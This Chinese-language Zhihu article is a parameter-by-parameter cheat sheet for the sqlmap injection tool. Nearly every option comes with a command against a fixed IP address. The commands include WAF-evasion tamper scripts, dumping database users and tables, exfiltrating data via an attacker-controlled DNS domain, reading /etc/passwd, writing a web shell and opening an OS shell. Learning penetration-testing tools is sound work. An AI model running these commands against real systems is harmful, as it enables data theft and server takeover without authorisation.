原文地址 zhuanlan.zhihu.com
一、Sqlmap 简介
- 开源的 SQL 注入漏洞检测的工具,能够检测动态页面中的 get/post 参数,cookie,http 头,还能够查看数据,文件系统访问,甚至能够操作系统命令执行。
- 检测方式:布尔盲注、时间盲注、报错注入、UNION 联合查询注入、堆叠注入
- 支持数据库:Mysql、Oracle、PostgreSQL、MSSQL、Microsoft Access、IBM DB2、SQLite、Firebird、Sybase、SAP MaxDb
二、Sqlmap 基本参数
—update: 更新
python sqlmap.py —update
-h:查看常用参数
python sqlmap.py -h
-hh:查看全部参数
python sqlmap.py -h
—version:查看版本
python sqlmap.py —version
-v:查看执行过程信息,默认是 1,一共 0 ~ 6
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ -v 3
-d : mysql 表示数据库类型、user:password 表示目标服务器的账号和密码,@后表示要连接的服务器,3306 表示端口,zakq_ dababasename 表示连接的数据库名称
python sqlmap.py -d “mysql://root:root@192.168.126.128:3386/zkaq_databasename”
—wizard : 向导式
python sqlmap.py —wizard
三、确定目标
-u “URL” : 指定 URL,get 请求方式
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“
-m url.txt ::使用一个包含多个 url 的文件进行扫描。若有重复,sqlmap 会自动识别成一个。
python sqlmap.py -m url.txt

-g :扫描,使用 Google 语法得到的 url。
python sqlmap.py -g “inurl:\”.php?id=1\”

-r request.txt : Post 提交方式,使用 HTTP 请求文件,该文件可从 BurpSuit 中导出。(BurpSuit 抓包—> 将请求复制到 txt 中即可)
python sqlmap.py -r request.txt
-l log.txt —scope=” 正则表达式” :Post 提交方式,使用 BurpSuit 的 log 文件。(Options—>Misc—>Logging—>Proxy—> 勾选 Request ,scope 的作用是 基于正则表达式去过滤日志内容,筛选需要扫描的对象。
python sqlmap.py -l log.txt —scope=”(www)?.target.(com|net|arg)”

-c sqlmap.conf :使用配置文件进行扫描 (sqlmap.conf 与 sqlmap.py 在同一目录)
python sqlmap.py -c sqlmap.conf
-u “URL” : 对于这种写法,加 * 号扫描
python sqlmap.py -u “http://target_url/param1/value1*/param2/value2“
四、配置目标参数
-p :指定要扫描的参数
python sqlmap.py -u “http://59.63.200.79:8003/?id=1&username=admin&password=123“-p “username,id”
—skip: 排除指定的扫描参数
python sqlmap.py -u “http://59.63.200.79:8003/?id=1&username=admin&password=123“—skip “username,id”
—data: 指定扫描的参数,get/post 都适用
python sqlmap.py -u “http://59.63.200.79:8003/?id=1&username=admin&password=123“—date=”username=admin&password=123”
—param-del:改变分隔符,默认是 &,因为有些网站不实用 & 传递多个数据。
python sqlmap.py -u “http://59.63.200.79:8003/?id=1&username=admin&password=123“—date=”username=admin;password=123” —param-del=”;”
—cookie :使用 cookie 的身份认证
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—cookie=”security=low;PHPSESSID=121123131”
—drop-set-cookie: 有时候发起请求后,服务器端会重新 Set-cookie 给客户端,SQLmap 默认会使用新的 cookie,这时候可以设置此参数,表示还是用原来的 cookie。
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—cookie=”security=low;PHPSESSID=121123131 —-drop-set-cookie”
—user-agent :使用浏览器代理头
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—user-agent=”aaaaaaaaa”
—random-agent: 使用随机的浏览器代理头
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —random-agent
—host :指定主机头
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—host=”aaaaa”
—referer=”aaaaaa” : 指定 referer 头
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—referer=”aaaaaa”
—headers :有些网站需要特定的头来身份验证
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—headers=”host:aaaa\nUser-Agent:bbbb”
—method :指定请求方式,还有 POST
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —method=GET
—auth-type , —auth-cred: 身份认证,还有 Digest、NTLM
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—auth-type Basic —auth-cred “user:pass”
—auth-file=”ca.PEM” : 使用私钥证书去进行身份认证,还有个参数—auth-cert,暂时不知道怎么用,没遇到过
—proxy :使用代理去扫描目标,代理软件占用的端口在 8080
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—proxy=”http://127.0.0.1:8080/“
—proxy-cred:使用代理时的账号和密码
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—proxy=”http://127.0.0.1:8080/“—proxy-cred=”name:pass”
—ignore-proxy : 忽略系统级代理设置,通常用于扫描本地网络目标,本网段。
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —ignore-proxy
五、配置目标行为
—force-ssl:使用 HTTPS 连接进行扫描
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —force-ssl
—delay:每次 http 请求之间的延迟时间,默认无延迟
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—delay=”3”
—timeout:请求超时时间,浮点数,默认为 30 秒
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—timeout=”10”
—retries:http 连接的重试次数,默认 3 次
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—retries=”1”
—randomize:长度、类型与原始值保持一致的情况下, 随机参数的取值。比如 id=100 -> id=1??
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—randomize=”id”
—safe-url:检测盲注阶段时,sqlmap 会发送大量失败请求,可能导致服务器端销毁 session
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—safe-url=”URL”
—safe-freq : 每发送多少次注入请求后,发送一次正常请求,配合—safe-url 使用。
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —safe-freq
—time-sec: 基于时间的注入检测相应延迟时间,默认 5 秒
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—time-sec=”3”
—union-cols :默认联合查询 1-10 列,随—level 增加,最多支持 100 列。
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —union-cols 6-9
—union-char:联合查询默认使用 null,极端情况下可能失败,此时可以手动执行数值
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —union-char 123
—technique US : 指定检测注入时所用技术,默认情况下 Sqlmap 会使用自己支持的全部技术进行检测,有 B、E、U、S、T、Q
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —technique US
六、优化探测过程
—level 2:检测 cookie 中是否含有注入、3:检测 user-agent、referer 是否含有注入、5:检测 host 是否含有注入
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —level 3
—risk 默认 1,最高 4,等级高容易造成数据被篡改风险
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —risk 3
—predict-output : 优化检测方法,不断比对大数据,缩小检测范围,提高效率,与—threads 参数不兼容
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —predict-output
—keep-alive : 长连接、性能好,避免重复建立的网络开销,但大量长连接会占用服务器资源。与—proxy 参数不兼容
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —keep-alive
—null-connection : 只获取页面大小的值,通常用于盲注判断真假,与—text-only 不兼容
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —null-connection
-o : 直接开启以上三个 (—predict-output、—keep-alive、—null-connection)
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ -o
—threads=7 :提高并发线程,默认为 1,建议不要超过 10,否则影响站点可用性,与—predict-out 不兼容
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —threads=7
—string=”woaini” : 页面比较,用于基于布尔注入的检测,因为有时候页面随时间阈值变化,此时需要人为指定标识真假的字符串,除此之外,还有—not-string=”woaini”、—code=200、—titles=”Welcome” 等等
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—string=”woaini”
七、特定目标环境
—skip-urlencode :默认 get 传参会使用 URL 编码,但有些服务器没按规范,使用原始字符提交数据。
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —skip-urlencode
—eval :在提交前,对参数进行 pyhton 的处理,提升效率
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—eval=”import hashlib;hash=hashlib.md5(id).hexdigest()”
—dbms : 指定数据库类型,还可以加上版本 Mysql<5.0>
python sqlmap.py -u “http://59.63.200.79:8003/?id=1” —dbms=”Mysql”
—os : 指定操作系统,还可以是 Linux
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—os=”Windows”
—invalid-bignum :sqlmap 默认使用负值让参数进行失效,该参数使用最大值让参数失效,比如 id=9999999
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —invalid-bignum
—invalid-logical :使用布尔值,比如 id 13 and 18=19
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —invalid-logical
—no-cast: 将 sqlmap 取出的数据转换为字符串,并用空格替换 NULL 结果,在老版本时需要开启此开关。
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —no-cast
—no-escape:为了逃逸服务器端对 sqlmap 的检测,默认使用 char() 编码替换字符串。本参数将关闭此功能。比如 select ‘foo’ —> select cahr(102) + char(111) + char(111)
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —no-escape
—prefix:添加前缀
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—prefix “‘)’”
—suffix :添加后缀
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—suffix “AND (‘abc’=’abc”
—tamper:使用脚本,绕过 IPS、WAF 等
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—tamper=”tamper/between.py,tamper/randomcase.py”
—dns-domain:攻击者控制了 DNS 服务器,可以提高取出数据的效率
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —dns-domain attacker.com
—second-order:在一个页面注入的结果,从另外一个页面提现出来
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —second-order “http://1.1.1.1/b.php“
八、查看基本信息
-f :扫描时加入数据库指纹检测
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ -f
-b : 查看数据库的版本信息
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ -b
九、查看数据信息
—users : 查询所有的数据库账号
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —users
—dbs : 查询所有数据库
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —dbs
—schema : 查询源数据库(包含定义数据的数据)
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —schema
-a : 查询当前 user、当前数据库、主机名、当前 user 是否是最大权限管理员、数据库账号等
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ -a
-D dvwa: 指定数据库
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ -D database_name
—current-user : 查询当前数据库用户
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —current-user
—current-db : 查询当前数据库
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —current-db
—hostname : 查看服务器的主机名
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —hostname
—Privileges -U username : 查询 username 的权限
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —Privileges -U username
—roles :查询角色
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —roles
—tables : 查看所有的表
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —tables
-T : 指定表
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ -T table_name
—columns : 查看所有的字段
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —columns
-C : 指定字段
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ -C column_name
—count : 计数,查看有多少条数据
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —count
—exclude-sysdbs : 排除系统库
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —exclude-sysdbs
—dump : 查看数据
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —dump
—start 3 : 查看第三条
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —start 3
—end 4 : 查看第四条
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —end 4
—sql-query “select * from users” : 执行语句
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—sql-query “select * from users”
—common-columns : 暴力破解字段,应用于两种情况:①无权限读取数据。②mysql<5.0 ,没有 infomation_schema 库
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —common-columns
—common-tables : 暴力破解表
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —common-tables
十、其他参数
—batch : 自动选是
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —batch
—charset:强制字符编码
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —charset=GBK
—crawl:爬站深度
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —crawl=3
—csv-del:指定 csv 文件的分隔符
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—csv-del=”;”
—flush-session : 清空 session
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —flush-session
—force-ssl : 强制使用 HTTPS
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —force-ssl
—fresh-queries : 重新检测,不使用本地已查询的数据
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —fresh-queries
—hex : 以 16 进制的形式编码 dump 出来的数据
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —hex
—parse-errors : 分析和显示数据库内建报错信息
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —parse-errors
—answer : 回答
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—answer=”extending=N”
—check-waf : 检测 WAF/IPS/IDS
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —check-waf
—hpp : 绕过 WAF/IPS/IDS
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —hpp
—identify-waf : 彻底检测 WAF/IPS/IDS
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —identify-waf
—mobile : 模拟智能手机设备
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —mobile
—purge-output : 清除 output 文件夹
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —purge-output
—smart : 当有大量检测目标时,只选择基于错误的检测结果
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —smart
十一、高级注入参数
—file-read:文件系统访问
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—file-read=”/etc/passwd”
—file-write、—file-dest :写文件到目标位置
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“—file-write=”shell.php” —file-dest “/tmp/shell.php”
—sql-shell : 进入交互式 mysql 窗口
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —sql-shell
—os-shell : 进入命令行窗口
python sqlmap.py -u “http://59.63.200.79:8003/?id=1“ —os-shell
使用 Tor 代理
sqlmap.py -u http://navisec.it/123.asp?id=1 —tor -tor-type=SOCKS5 —tor-port=9050 —check-tor